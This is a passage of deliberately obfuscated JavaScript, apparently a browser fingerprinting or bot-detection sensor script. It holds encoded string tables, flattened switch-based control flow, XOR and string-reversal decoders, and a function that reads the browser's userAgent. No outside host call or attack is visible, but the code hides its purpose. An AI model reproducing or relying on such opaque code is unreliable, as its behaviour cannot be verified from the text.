|oY\t\\A])uYT\x07XSw(VE\x40:Fr\tX\v2,\x40]\\kG<_M\rF-|V\x40A\tI2H\f/CO\x00R%\'N]FAgGA:ZPQS*=BU] S>DTr;\n]ZL3O\x005\t^,u_QSI5&TQ\x00(4YLM\tA\"QOLFK\t;0E/IZY&UGkA;!hF\x40J\x3fRGy]E\nO||\x07Q CRT\rF\b7:ED\ncja#NE\n]\'NLQ]\"T02DF\x07\nRe!^QA#IaOM4Y\rEQ[\"TG5u&e:\rn(wbj\tb \tuw-j<|\x07MZK\"T\n)EFO*JIYJ3CsD=f6`)lk}h+xe:w,l I1G{EM\f~M\n[W]\"CKNI\bve\x07\\H\"R,4DT\rPvw\\\tJSCuFwC\x07;!n\\QA4O\x005\x3fm9t\bMVZ y>DD\rZ,\nBN[\rnfQV\rF1\'VGH\"R\x3f:XAM;\'aa\ng<od7~>d>wcja#rR\rF;\'N\x40iA\n/zAI;!N\x00]h\"yk-l$\fe(mfjy8hg$#3BIXC>]>^UF\x009%^:MZK(TU/V\rF1\'WFAC+\n\b+_r\rF;\'N\x405C\x3fOR\rZ\x07\";^\x00DH7S]\rON\fG\td\'MZK(T]\'VNDr2[fJ)B\n)ORRZU,0E\bMFJ5\'DUD#(\x07ZJ\x3fRRmpG7&NBIXCo}s\f\x00R|I\x40L/G=_N\v\\1;ESFJ3S5q}Re6JM}T\n/_R\bc!MZ[kiRiLUN06_GZ\x0732L\b)Z\t\x3f,[u]5Gs^\tAZ* Y\b\x40RoyR8\\N06_GZ\x073\nrQV\tZ[;hEDXzRP5_LY+;O\tN]A\"BMzTX13\v\x3fQYM(JI}^{;Q<:GBA\x40J5G4X}Twk,A\x40J5G4X58}EDXzCF \\A\br:\x07U24CU\tKr9M[5_2L\bS;hNBKUC+rM*yQ\t]n]=o\nB=!\tzCF)OTZe6MIJ+U\n{LO\x00\x40}HQ\x00Z.\b\f:FL\x40MRw{OFQa\x00G.P[v;IXZ\"C.L\rF*=\nQF|ERz\tSU\x3f!H\x00\x40<JRz\f\x07#3BIXC>])S[NS6\rJFAC+\x07R>R\r\\,;\rJ\x00U\"\b>^UFSwydBQL3r\vUIRw\'N]FA:\x405KLQ\x0073\x00\x40G5I{E]Z* Y\bAR:0we\tT+;HA[AoRC)[NS*|PN\r4R2DGJF*,[\tGR3>^UF[;}_\x40Z1G{D\'J;6_BXF\x403I\"ZEF\\\r!YFS$G7TA\b2<H\t\x00\fjF`XE]\t0wdBQL3RfNNp6D[\x40]2E4XN\x00c!GZ\\3T8^O\x3f8NEb&VMfT\x07|N\n\tzHPXR\tQU8\'D\x00\x40}.)MUM*&\tQ\tA;Z\x40R}\"\\}j\\[Rvj/DUB7C\vraZ\'qB\\Q\\3rE\x40\\W,|G]Kg&DgR\")MFW[.Is[\x40\t1\"\vMC_>oRG\tvwb^UC.BO:^T\rE\v*u_\bPJ4R.ITZ~;D][\"T9FEHA-!JKQH&5\nOL,u_\bVJgO>XA\nDruEFN5T\"\nO\nB=!XLEA\\3\x07:\\EHI[RJ[CiO>XAG\t}LEQ[/I\vu\b\t\x00Rr3\x00srkUR7q5c EDH7d\t\\\n<F\tn[]*GsM\b19]\tL{_3O\x005Y\bA78N6GZJkPRsDE\b\x3f\x3f!NE\x40\x40R2DG\x40W\'hE\r^]H&R\x00)DUQU1&H]Hz_A\x3fOVK0FZM*uBAL\f\x3f\'N/GZL2T>DC\fc,\x00IZH2G\b>BUQU24E\v]UH\"UCYFX\x3f!MZY\x3fu_S\rZ:90Ex>\b+Zv\rZ\b7:E\x40\\N%T+^\bJZ* Y\nT3UU-OK\v+oOTZZ+JC/P\x3fo\\\x40DU\\}DC\x3fGT\x070 G\x00\\L}KC5OTR\x40W+4UY}jC+F-\x3f1\nS_2&\vI\b;uYWN4CM>DDJ\t;!^F[iU4Z\bAU\r\x3f\'\v3{Rn\nrW\tA\x40,0_ZZ!S8^I\x07FSw.Y\t\\A])uKPDv!C[N5A6ON[R#(E\x00$G>\nR\\U*dGJ)RC/TX\v1&_!MG\\&A\nuIADS*{_\\\x403FwYENU=9DM|E(O\x00_\x3f&NNMZKe>^UF[*{XGD\x07n[rTAURw|M\x40Z5HO=_N\v\\1;O]\"R)D\x00.%G\x00\x40G.UC:XGE0!XEUI\x07n[Fs","S\t=OR","G/aE","!ND","4N","D.X","O=>YE","","n.oxp#C\r.MM:0Y\tZkF)\x40\x00","ZQK\"H2KL","7&EQ\x402R[IT^","R\x00FEM*","T\x07{,<E\v|UH","=9B\tF\x40v","B\"P","_S\rZ2:","R\x00ZP\rZ8\x3f&N","f)P7CDHI*0F\\[(+XE\tL[0:EAA\x40J5G\r7O\x00F\b*4EM%HO4XD\rZ[*:\vMF3C:HL\r[0:EAIF]&_O4HJ\rK-uF[\x40/G>\nAHs(\'8IDF3C:^OuSwuF\t\\\\\x40#\b","C&UZR)]1%D\\`|","G\tFS[/","_A\f","(S>XwL6",")I>","$\"NLFF1C_NZ.%N\b","V(B","YEx\t1!DQDJ\b\x40","J*G7","h.","","u\n/","6EBD","E/S","\f)OAM);&N{]H)GCM\rG*","G[(T\n\fOB\x3fA;Y\rK_F)A*#IE\\1;","1NAWJjO=E","w\b:Y\rKQ","uL\t[\t4_Zd](K/","[C]3","\bCLM\t2<L\\+S\bvcN","\"","^S","M\b.:EM`J\x3fR","2AS","E)Fk\rQ","\v[C\\O\b5KL:M;<]\tL","6\x3f%","5I2YE","SR","SK;&X","`rh\'^<n)\x07ni","\vZ\x3f!N#J^J$R:\tf","S_","\ntMVK5O>XfF90I","XO\x07\\","){;XHOvG!DEE+3A.","r.ui,","_","[/78N]\x40E2\\E","AZR","3Gk","K[B7I>N","\x3f#J)FUM+C\v","[DQ&_<>^U","W\rJ7!l\t\\sN*C:NS","u6HO","\t]13B\x00D","|{\nj&XAM>20F\tF\x40","Ji","60J","6G\tIF{.K\n4_T","FDC","K(G;3XO\\;J\x00","AX-;\'XGZ","^E\\,0J","|/G>NaZ\'^\nNQ]","-!","\t7WP","f","]2","-\x3fX3Z","4_S\r","jX\x40%","\v6","x\"D*#Ho00Y\rD+S\b2D\x00+G*4BMF","\x3f9G","-0O&{|J&V<2PE","IB","wYR","\vX0o","^LQI.H\n\x3f","J\x40","\ntMGJ3d4GEZ=BA\x40\\IOSA9",".H>Xh\rA6!","F\b;\'_>MDC&E\n6ON|&!","\rCk","\x3f3_\tZx\x40$","H-CG\t\\,","[\x00]SF)U","BMFN3I","V.MI[7;;L\x40","G\r\\2*0F","89{\x00jdmA~",";","F)B\n#eF","%FBN+O\vBAI*0Y)ZF\x405","R+n+","O\r\\U%K0\x07L\x07Is!BM",";9_\re[K\"","LZ[\\$I>","2YtE1 _]iW[.P\n","\vG=4_","N\x008AW\t^~3D\bpF5C\f/ER","\\+iO\fM","3G<"," T5^E\f","9_TG","D\rN00{GDJ5R","&_DQ","RZ+J&\x3fcN]\n,[\t","8JC","r\x07>\nIM\t\x3f!D\bP\x40\"UO5ETHX\t1#B\bMNg",",,n\\FF\"U","N2","\rK_","U","\\3","CF)B\x00,yC\x07X\'YZ","]F]\"H\bIRX","Z/ BMP","\"N^\\3I","iD_+C\x3f:SeZ,","]W\\","A1","E","\x00(IP","O","\x3f%[!AZ\x405p\n)YI\x07F","6","j",")IF","A\t;","H/KL|\t72L\tZ","Y\x402U\n\x3fEW","J][)C(","SQf:%R<}y`\r6Hd#P\v6e|~xm6C!X_L:LY`\\jz","*G20J","D","7;M","k\\Q]&R\x00)","5S/CM\r",":M2G\rQQ]gp\n)YI\x07F[9^\vAZ","XK4","\"^4XT","}G/EFD","<OT*Z)&N","S[","/C\x3f","A&V","\x40V7C","UE5","\f3XOM","Z-%D[Q","CN3ORPM\b-<DmF](T",",0F^Qn+J*-ONd-!NMF\\"];};var pNk=function(){return lT["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var nt=function(kCk,Upk){return kCk%Upk;};var Yh=function(YFk,Osk){return YFk===Osk;};var LW=function BNk(bCk,WEk){var Mgk=BNk;for(bCk;bCk!=K7;bCk){switch(bCk){case gk:{bCk+=CE;return zgk;}break;case MP:{for(var tAk=Pc(BTk.length,Or);C0(tAk,t6);tAk--){var jFk=nt(Pc(cx(tAk,Rkk),xU[Pc(xU.length,Or)]),Pkk.length);var XH=EJ(BTk,tAk);var qEk=EJ(Pkk,jFk);wMk+=PW(EE,[Jx(Qr(UV(XH),qEk),Qr(UV(qEk),XH))]);}bCk=CM;}break;case Zp:{bCk+=OM;return zMk;}break;case CM:{bCk=K7;return E5(Ag,[wMk]);}break;case RM:{bCk-=vC;return E5(QM,[Tsk]);}break;case QM:{var Rkk=WEk[hk];var zlk=WEk[kL];var Pkk=X2[sMk];bCk=MP;var wMk=cx([],[]);var BTk=X2[zlk];}break;case s7:{bCk=RM;if(C0(VNk,t6)){do{var zFk=nt(Pc(cx(VNk,tI),xU[Pc(xU.length,Or)]),mpk.length);var nNk=EJ(Ekk,VNk);var Fn=EJ(mpk,zFk);Tsk+=PW(EE,[Qr(Jx(UV(nNk),UV(Fn)),Jx(nNk,Fn))]);VNk--;}while(C0(VNk,t6));}}break;case pP:{var FFk=WEk[hk];var zMk=cx([],[]);var VAk=Pc(FFk.length,Or);bCk=Zp;if(C0(VAk,t6)){do{zMk+=FFk[VAk];VAk--;}while(C0(VAk,t6));}}break;case IC:{var HBk=WEk[hk];bCk+=mk;c0.b7=BNk(pP,[HBk]);while(fJ(c0.b7.length,zL))c0.b7+=c0.b7;}break;case PA:{bCk+=Q;var TBk=t6;while(fJ(TBk,rlk.length)){var Npk=EJ(rlk,TBk);var Opk=EJ(LTk.qM,xBk++);v7k+=PW(EE,[Qr(Jx(UV(Npk),UV(Opk)),Jx(Npk,Opk))]);TBk++;}}break;case ZT:{xU.push(Zlk);TI=function(TTk){return BNk.apply(this,[IC,arguments]);};c0(ld,Fpk,hD(hD({})),ZJ);bCk=K7;xU.pop();}break;case jT:{var WPk=WEk[hk];bCk=s7;var tI=WEk[kL];var gpk=WEk[SN];var Glk=WEk[PE];var mpk=VD[Jv];var Tsk=cx([],[]);var Ekk=VD[Glk];var VNk=Pc(Ekk.length,Or);}break;case hk:{var Un=WEk[hk];var zgk=cx([],[]);var Hkk=Pc(Un.length,Or);if(C0(Hkk,t6)){do{zgk+=Un[Hkk];Hkk--;}while(C0(Hkk,t6));}bCk=gk;}break;case gA:{var BPk=WEk[hk];bCk+=Q;LTk.qM=BNk(hk,[BPk]);while(fJ(LTk.qM.length,d0))LTk.qM+=LTk.qM;}break;case NC:{bCk=K7;return v7k;}break;case EM:{xU.push(wr);xEk=function(KBk){return BNk.apply(this,[gA,arguments]);};E5(S7,[TPk,f1,Ez,hD({})]);xU.pop();bCk+=X;}break;case xT:{var KMk=WEk[hk];var tsk=cx([],[]);bCk=K7;for(var PMk=Pc(KMk.length,Or);C0(PMk,t6);PMk--){tsk+=KMk[PMk];}return tsk;}break;case gC:{var mFk=WEk[hk];R1.Gp=BNk(xT,[mFk]);bCk+=DT;while(fJ(R1.Gp.length,r7))R1.Gp+=R1.Gp;}break;case ng:{xU.push(SAk);bCk=K7;Iv=function(EEk){return BNk.apply(this,[gC,arguments]);};R1(NTk,OFk);xU.pop();}break;case kL:{var vH=WEk[hk];var Ugk=WEk[kL];var Mkk=WEk[SN];var Wsk=WEk[PE];var v7k=cx([],[]);var xBk=nt(Pc(Ugk,xU[Pc(xU.length,Or)]),rJ);var rlk=BR[vH];bCk+=qb;}break;case AT:{bCk+=vp;var mgk=WEk[hk];LTk=function(Alk,nAk,LCk,l7k){return BNk.apply(this,[kL,arguments]);};return xEk(mgk);}break;case EE:{zR=[qO,t6,A1,OU(TZ),A1,t6,Eh,OU(Hw),OU(kU),br,br,OU(M2),OU(nv),kU,OU(WJ),WJ,OU(Lf),M3,OU(kd),OU(nv),kU,OU(Or),OU(NR),OU(kd),Lf,OU(A1),Eh,qO,OU(mO),OU(M6),kU,TZ,Or,OU(Hw),M2,OU(Or),OU(x5),nv,nv,t6,lK,OU(mO),OU(qv),wJ,OU(nv),OU(Eh),mO,OU(br),OU(Lf),TZ,M2,bX,OU(kd),OU(kd),TZ,OU(br),n0,M3,OU(kd),TZ,OU(M3),OU(TZ),OU(Eh),Lf,[t6],nv,kd,OU(Ez),c5,t6,OU(Eh),TZ,OU(jr),mj,kU,OU(TZ),t6,Eh,OU(WJ),rO,t6,OU(tt),mO,OU(br),OU(MV),c5,qv,M3,nv,OU(M1),OU(ld),l1,qv,Eh,OU(A1),OU(HV),jD,mO,mO,OU(qO),OU(nv),tt,OU(rJ),wJ,OU(mO),qO,OU(M3),M2,OU(nv),OU(gD),Rx,OU(M2),mO,OU(Lf),OU(A1),ww,OU(nv),br,OU(TZ),kd,M2,t6,OU(P3),t6,OU(Or),NR,Or,OU(l1),wR,Lf,OU(Lf),OU(mO),Or,br,tt,OU(Lf),OU(br),Eh,OU(ww),c5,OU(Eh),OU(kd),OU(nv),OU(A1),TZ,OU(NR),OU(TZ),M1,OU(tt),OU(RO),NR,OU(NR),gD,OU(TZ),[t6],OU(nD),UO,jI,Eh,OU(Eh),TZ,OU(M3),Lf,OU(mO),qO,OU(WJ),OU(kU),A1,Or,Rd,OU(Or),Lf,OU(HV),mO,OU(br),M3,OU(f2),Z3,OU(kd),Or,Hw,M1,t6,OU(NR),OU(Rd),n0,OU(Jv),Jv,OU(Jv),wz,OU(mj),OU(P3),OU(B3),ZD,OU(A1),Eh,mO,OU(NR),qO,OU(Lf),mO,OU(qO),Lf,OU(Lf),OU(V6),rJ,M2,OU(M2),gD,OU(WJ),kd,tt,OU(Eh),OU(M3),br];bCk=K7;}break;case Up:{bCk+=P;return [[tt,OU(mO),OU(nv),M3],[]];}break;case sE:{LJ=[A1,OU(qO),OU(M6),jI,kd,OU(wz),jD,mO,M2,OU(kU),nv,kd,OU(Eh),OU(NR),TZ,nv,OU(kU),OU(MV),l1,OU(M1),nv,OU(nv),br,OU(B3),bt,Or,[Or],[t6],OU(nD),bI,OU(A1),kd,OU(M1),br,M2,OU(Or),OU(nD),x5,OU(nv),Lf,OU(M3),mO,OU(ld),nR,qO,OU(hI),DR,qO,mO,OU(TZ),kd,t6,TZ,OU(mO),OU(P3),lz,kU,OU(Lf),OU(Or),OU(nv),kU,OU(f2),UO,OU(br),[t6],OU(Or),OU(Ez),Ic,OU(Mr),Lf,M1,OU(tt),t6,OU(G0),M2,OU(kd),M2,OU(M1),OU(qO),A1,OU(Hw),Hw,OU(KO),wR,OU(kd),t6,OU(nv),mO,OU(KO),GR,bX,OU(kd),Hw,OU(Ez),l1,OU(M3),WJ,OU(M3),M1,t6,OU(NR),OU(Rd),OU(kd),t6,mO,OU(nv),bX,OU(WO),M1,t6,OU(NR),qO,OU(mr),OU(TZ),OU(NR),qO,WJ,OU(x0),wJ,[Or],nv,OU(nv),OU(qO),OU(kd),Eh,OU(Hw),Or,OU(Or),OU(M3),wJ,OU(Lf),M3,nv,qO,OU(NR),br,OU(tt),kU,Hw,OU(lz),M3,M3,OU(M3),M1,OU(Rx),c5,tt,OU(WJ),kd,OU(qO),OU(mO),bX,TZ,NR,OU(TZ),OU(M2),nv,OU(A1),rJ,qO,OU(br),OU(M2),TZ,OU(A1),OU(mO),mj,OU(M1),t6,OU(kd),t6,OU(M2),gD,Eh,OU(qO),OU(NR),Eh,M2,OU(qv),OU(M3),TZ,jz,kU,OU(Or),M2,OU(mO),M2,OU(bX),mO,kd,Or,OU(Lf),M3,nv,mj,OU(TZ),OU(NR),Hw,t6,gD,OU(A1),br,[qO],M1,OU(tt),OU(A1),ww,[qO],OU(M3),kU,t6,OU(kd),OU(Or),M1,OU(qO),t6,OU(br),OU(nv),M3,OU(Z3),wR,OU(NR),qO,tt,OU(br),A1,t6,OU(KO),ww,OU(nv),br,OU(TZ),kd,br];bCk=K7;}break;case HB:{bCk=K7;if(fJ(dI,Wn.length)){do{Wf()[Wn[dI]]=hD(Pc(dI,M2))?function(){return Pr.apply(this,[np,arguments]);}:function(){var EMk=Wn[dI];return function(sLk,Skk){var BBk=R1(sLk,Skk);Wf()[EMk]=function(){return BBk;};return BBk;};}();++dI;}while(fJ(dI,Wn.length));}}break;case JM:{return [[tt,OU(tt),Eh,M2],[OU(Lf),Lf,OU(kU)],[],[OU(br),Eh,OU(mO)]];}break;case Ul:{var Wn=WEk[hk];Iv(Wn[t6]);bCk=HB;var dI=t6;}break;}}};var wpk=function(){return PW.apply(this,[FA,arguments]);};var PW=function GNk(II,lAk){var RNk=GNk;for(II;II!=vS;II){switch(II){case Xg:{zH=wJ+NJ*nv+br-Eh;nx=wJ*br+NR-qO;rBk=wJ*br+Or-tt+Hw;II=vl;VPk=qO*NJ-NR*tt*nv;UPk=tt-M2+wJ*br+NR;fAk=br+wJ+NJ*nv-Or;}break;case MM:{Yn=Eh*NJ-NR+br+Hw;II=BM;MFk=M2+mO+qO+tt*NJ;sn=mO*NJ*Or-NR-wJ;G7k=br*nv-mO+NR*NJ;}break;case DL:{lLk=br*NR*mO*M2-Or;RLk=br*mO*tt+wJ*Hw;HO=Or*qO*wJ*Hw-tt;II=lE;LD=wJ*tt+Or+NJ*mO;}break;case mg:{jCk=Eh*NJ+tt+nv+br;II=I;qpk=NJ*tt-Eh*br;Dn=br*NJ-qO*NR*nv;XFk=M2-nv*NR+mO*NJ;BEk=qO*br*wJ+NR*mO;}break;case WC:{wn=wJ+Eh*NJ-NR;lkk=mO*nv*NJ-wJ+qO;YLk=br+qO*wJ*Hw+Or;II=WL;DBk=Hw+Eh*br*M2-nv;On=NJ*M2-mO*NR-Or;dAk=br*NJ+Eh*NR+wJ;}break;case dE:{rt=mO*NJ-NR-Eh-tt;PH=NJ*M2-br*nv-wJ;hAk=br*NJ+wJ-Hw+Eh;SLk=Eh+br*Or+NJ*mO;n2=Eh*br*NR-wJ;II=FE;UMk=Eh*wJ+M2*NJ-Or;}break;case A:{z7k=M2*qO*tt*Or*NR;II-=Vg;Z5=mO*NJ+nv+Eh;lNk=br+NR*M2*tt*mO;tCk=br*NJ-nv*M2-NR;vkk=mO*tt*Eh+qO;FNk=M2+NJ*tt-nv*Hw;jlk=qO*wJ*Hw+br+nv;}break;case vP:{NEk=Eh*NJ-br-nv+NR;FTk=nv-Or-br+NJ*tt;bLk=NJ*Or*Eh-Hw*qO;gO=mO*Hw*nv*M2+Or;II=hP;Spk=Or-Hw+NJ*Eh-mO;}break;case DC:{YD=M2*Hw*nv*NR-Eh;Kgk=M2*tt+NR+wJ*Hw;hMk=NJ*M2-Or-wJ-Eh;psk=Or*NJ*tt-Eh*nv;OMk=M2+NJ*Eh-wJ-Hw;sAk=NR*NJ+M2-tt+qO;II-=Yg;gNk=wJ-tt-M2+mO*NJ;}break;case Cb:{KEk=NR*wJ*qO+Or-tt;sTk=NJ*M2+Hw-Or;Qpk=qO*Eh*tt*NR-nv;g1=br*Eh*mO*qO-NR;II=Tb;lV=mO+Eh*Hw*M2-qO;}break;case wS:{rCk=NR*NJ*nv-Or-wJ;jkk=NR-wJ+M2*NJ+Or;wFk=NR+Or-nv+NJ*Eh;Ev=wJ+mO+tt+NJ*br;MPk=tt+br+NJ+wJ*Eh;nMk=Hw*wJ-br+Or-nv;lFk=M2*NJ-tt+mO*br;bD=Eh*NJ-mO*br+tt;II=vp;}break;case Vs:{II-=fA;zLk=wJ*nv*NR*qO*Or;dFk=NR+Eh*mO*Hw-qO;U3=br-mO-NJ+wJ*Eh;fCk=mO+tt*NR*qO+NJ;OLk=NJ*nv+br+NR-Eh;vLk=nv+wJ*M2+qO;}break;case WL:{Klk=nv*Eh+M2*NJ+mO;VLk=Eh*mO+NJ*br;II=SS;CEk=NJ*tt-wJ*qO+Eh;Okk=tt*wJ*qO-NJ+NR;CTk=tt+NJ*br+qO-mO;ksk=qO*tt*mO*NR-nv;c6=NJ*qO-tt+NR*Hw;}break;case jN:{Vx=nv-Hw+NJ+mO*br;vc=NR+Eh+mO+NJ+Hw;TLk=NJ*Eh-nv-wJ-Hw;kr=NJ+br*tt*Eh+nv;dgk=NR+br*Eh*nv;NBk=NJ*nv*qO-Or;II+=XM;}break;case Zg:{rNk=M2*tt*Hw+Eh+NJ;q2=NJ-NR+Hw*qO+mO;lBk=mO*Hw*Eh-NR;npk=Eh*nv+Hw+NR+NJ;Md=NJ-M2+qO*wJ+NR;KI=br+NJ-Eh+nv+wJ;II+=rM;UJ=qO*wJ*M2+br-NR;hNk=wJ+NJ+Hw-tt-Or;}break;case jT:{Q2=M2*qO*NR*mO-nv;II=Nl;Olk=NR-qO-Or+Hw*wJ;qlk=NJ*tt-wJ-mO*qO;QH=M2*tt*qO*NR-br;En=br*NJ+wJ+mO;xgk=nv*qO+NR*NJ+Hw;}break;case Np:{II+=vg;return LFk;}break;case hP:{TFk=mO-M2+wJ+NJ*NR;nkk=M2+NJ*mO-tt-Hw;II+=Jg;jLk=Hw*NJ-wJ*tt-Eh;VFk=Hw*Eh*NR+M2+NJ;wCk=NJ*NR+mO*qO-tt;dJ=NR*tt+nv+Hw*wJ;O1=tt*NJ+M2*br+NR;}break;case GT:{lEk=NJ*mO+Eh-tt+nv;II=CP;UFk=NJ*NR-br+wJ-Eh;plk=Hw*Or+mO*M2*Eh;gI=wJ*br+M2*Eh-NR;ZR=Hw+wJ*tt+Or+br;qLk=qO*br*Or+wJ*tt;p1=wJ*tt+qO*br+Or;UNk=NR*M2+wJ*tt;}break;case IC:{Rz=nv-M2+Eh*tt;CR=qO+mO*tt+Eh+wJ;XO=tt*M2-Hw+wJ+br;II=pL;F0=Hw-nv+mO*br+wJ;Lv=tt+mO+wJ+Hw+Eh;hJ=Eh*nv*qO+tt*NR;}break;case Tb:{P0=qO+nv+NR+NJ*mO;qt=NJ*br-Eh-mO-qO;g6=Eh*NJ-wJ+NR+mO;dz=br*qO*wJ+nv-Eh;gCk=tt*Hw*mO+M2*Eh;II-=Tg;q7k=wJ-qO+Hw*mO*Eh;kO=FAk-JH+Q0-q7k+Rsk+OLk;zd=br+NJ*M2-NR-wJ;}break;case YN:{II-=fS;xU.pop();}break;case xs:{II-=Ab;while(jc(NMk,t6)){if(LY(sEk[zz[nv]],lT[zz[Or]])&&C0(sEk,KNk[zz[t6]])){if(U8(KNk,Yr)){LFk+=GNk(EE,[Ylk]);}return LFk;}if(Yh(sEk[zz[nv]],lT[zz[Or]])){var wkk=kAk[KNk[sEk[t6]][t6]];var fPk=GNk.apply(null,[FA,[wkk,NMk,sEk[Or],cx(Ylk,xU[Pc(xU.length,Or)]),hD([])]]);LFk+=fPk;sEk=sEk[t6];NMk-=Pr(VL,[fPk]);}else if(Yh(KNk[sEk][zz[nv]],lT[zz[Or]])){var wkk=kAk[KNk[sEk][t6]];var fPk=GNk(FA,[wkk,NMk,t6,cx(Ylk,xU[Pc(xU.length,Or)]),Wd]);LFk+=fPk;NMk-=Pr(VL,[fPk]);}else{LFk+=GNk(EE,[Ylk]);Ylk+=KNk[sEk];--NMk;};++sEk;}}break;case pp:{zNk=wJ-M2+NR*Hw*Eh;ER=wJ*mO+NJ*M2-nv;Nr=NJ+mO*M2*Hw-wJ;jTk=NJ*Eh-nv*M2+wJ;CBk=tt*mO*NR*Or*M2;II=lN;BAk=Hw*Eh*mO-M2+tt;}break;case RL:{Qkk=NR*NJ*Or+tt*M2;IAk=nv+br*NR*Eh+NJ;FO=Eh+wJ+NJ*br*Or;LAk=br*tt+NR+NJ*M2;dH=Eh*tt*M2-br;II=cA;RPk=Or*Hw+Eh*br*mO;tPk=Hw*NR*Eh-Or-br;}break;case s7:{sCk=Pc(TEk,xU[Pc(xU.length,Or)]);II+=TN;}break;case P:{II-=UC;Vc=Eh*Or*NJ+br*NR;Bt=tt+Eh*NJ-Or-wJ;Y3=mO+br+Hw+NJ*M2;ILk=br*NR+Hw*Eh*tt;q5=NR*wJ*mO-br*tt;SH=br+wJ+Or+NJ*mO;H3=qO*NJ+wJ-NR-Eh;LH=tt+NJ*mO;}break;case FE:{II-=ML;r7k=Eh*Hw*br+mO-NR;E7k=NJ*mO-nv*br;tJ=Or+wJ*Eh-tt-NJ;S7k=NR*qO*wJ;jAk=NJ*M2-Hw-qO*wJ;}break;case P7:{return Ygk;}break;case Zs:{rH=M2*wJ+nv*Or+NR;MEk=mO+NJ*nv;II=GP;LPk=Eh+M2*wJ;FBk=M2*mO*br-Or;}break;case jb:{blk=NJ*br+nv*Eh+M2;Fkk=Hw*wJ+Eh*qO*M2;LI=tt*NR*wJ-M2-NJ;HMk=wJ+tt*NJ+br*qO;Cpk=wJ*tt+qO+NJ-Or;II+=kN;dc=M2*tt+br+wJ+Hw;}break;case SE:{II+=IB;lK=wJ*nv+Hw-NR*M2;qv=qO*Hw+mO+nv-Eh;bX=Or+NR+nv+mO+M2;n0=M2*br*Or-tt;Ez=br*qO+nv*Hw+tt;c5=Hw-tt+NR*Eh-Or;}break;case vl:{hCk=tt+NJ+wJ*NR;SMk=Or*nv+Eh+br*wJ;l0=Or*NJ*nv+Eh*mO;Y7k=wJ-qO+Eh*M2*NR;bgk=wJ*qO*Eh-Or;qgk=wJ*tt-mO*qO;II+=Fs;sgk=M2-br+NR*wJ*mO;}break;case hL:{Wd=Hw+br*NR+Eh*M2;II=kN;Zlk=tt*NJ+Or-wJ-br;Fpk=qO-NR-Eh+NJ*tt;ZJ=M2*nv+NR+qO+NJ;CV=Hw+Eh*wJ-M2*br;D5=br+qO+wJ+M2*NJ;T3=br-Eh+Hw*mO*qO;vx=nv+Hw*tt*qO-br;}break;case YL:{while(fJ(bEk,mlk[VZ[t6]])){p5()[mlk[bEk]]=hD(Pc(bEk,Or))?function(){xlk=[];GNk.call(this,ML,[mlk]);return '';}:function(){var ICk=mlk[bEk];var vMk=p5()[ICk];return function(P7k,JI,vNk,Agk,FH){if(Yh(arguments.length,t6)){return vMk;}var Msk=GNk(kP,[gt,JI,CR,Agk,FH]);p5()[ICk]=function(){return Msk;};return Msk;};}();++bEk;}II-=zg;}break;case Fs:{zI=NJ*NR+mO-M2*Hw;sv=mO+wJ+NR*Eh*br;AEk=br*NJ+NR*Or*Eh;II+=vS;Xpk=Hw+mO*tt+M2*wJ;}break;case kN:{vEk=tt*Hw+qO*wJ*Eh;II+=L;Ykk=qO*Hw*tt-M2-mO;OD=tt+NJ+Eh+mO*Hw;OBk=mO*NJ-M2-Hw+qO;Gn=Hw*wJ+Eh-Or;F6=tt*Or*mO*Eh*nv;}break;case KE:{bR=nv*M2*wJ+mO+Or;II=A;UCk=Or*NJ*mO+br+Hw;gn=M2-mO+NJ*NR+wJ;I6=wJ*M2+br*NJ+tt;R7k=mO*NJ-nv*qO;}break;case bS:{II=QP;kn=NR*qO+mO+br*NJ;mkk=mO*qO+Hw*tt*br;VMk=nv+NJ*qO+Or+Eh;Bsk=Or*NJ*M2+wJ+tt;spk=wJ*nv*tt+qO-br;cFk=nv+tt*qO*mO*NR;}break;case kl:{TAk=qO+Hw*Eh*tt;II-=vg;XCk=Hw*nv*M2*Or*mO;j7k=Eh+NJ*tt+M2;hPk=NJ*mO-Hw-qO-nv;Dsk=mO+NJ*Eh-br;bFk=tt*NJ+nv*Eh-Hw;}break;case sL:{II+=np;Nlk=Or+qO*Hw+NJ*tt;pAk=Hw*mO-qO+wJ+NJ;X5=NR-nv+Eh*NJ-tt;bsk=NJ-nv-Eh+wJ*Hw;j0=br*Hw+NJ+nv+Eh;LBk=NJ-wJ+br*tt*mO;}break;case Ms:{zPk=br-M2*Eh+NJ*Hw;JPk=NJ*tt+mO*Hw+br;xMk=nv+wJ*qO*tt-NJ;II+=Ok;VH=Eh*tt*M2*nv+wJ;gBk=M2*mO*wJ-NR-Eh;vJ=NJ*br-nv-Eh;}break;case F:{kNk=tt-M2-nv+mO*NJ;b1=NJ+Or-nv+M2*wJ;II=XA;BH=Hw*wJ+Eh+NJ;PO=NJ+Hw*wJ-mO-Or;Hv=br+Eh*wJ-tt+qO;}break;case GE:{Hc=wJ*Hw-mO+nv*tt;II=SN;FD=NJ+M2*Or*qO*tt;p7k=Hw+Eh+mO*NJ+qO;nsk=tt+wJ+NJ+qO+Hw;Dgk=tt*br*nv+wJ+Hw;}break;case Zl:{wgk=Hw+NR+wJ*br*qO;II-=ZN;DFk=wJ+Or+NJ*Eh;gsk=qO*M2+Eh+NJ*tt;bMk=NJ*M2-wJ+Hw*tt;clk=tt+wJ+br+NJ*M2;vPk=wJ+NJ*Eh-NR-Hw;}break;case tP:{Ssk=M2+br*nv+wJ*Eh;Ggk=wJ-nv+Eh*br*tt;Csk=wJ*M2*qO-NR*br;NFk=NJ*tt-qO-M2*br;T7k=wJ*tt+qO*mO*Hw;II+=Cp;IMk=M2-NJ+wJ*NR*tt;}break;case pN:{I7k=br*wJ+NR*NJ-M2;II=P;QMk=qO*wJ*mO;SPk=M2*Or+br+NJ*mO;pCk=br*nv*wJ-Eh*M2;rr=qO*wJ*Eh-NR-nv;Nv=NJ*M2+tt*Eh*NR;}break;case Fb:{fLk=qO+NJ*Eh+tt*mO;klk=NJ+qO*wJ*mO;II=cb;NCk=Or*br*wJ*NR+nv;LLk=mO*br*nv*Hw-qO;Zn=wJ*nv*qO+Eh+Hw;xsk=br+qO+nv+wJ*tt;}break;case WE:{Kn=wJ*M2*qO-Eh;JCk=Eh+br-tt+M2*NJ;vgk=NJ*tt-mO-Or-Hw;k7k=Or*wJ*Hw*nv-Eh;tlk=qO*Eh+br*NJ+Or;II+=QA;VI=mO*NJ-br-Eh-tt;ZFk=NR+M2*tt*Eh-Hw;Zz=tt*Hw*Eh+mO*Or;}break;case 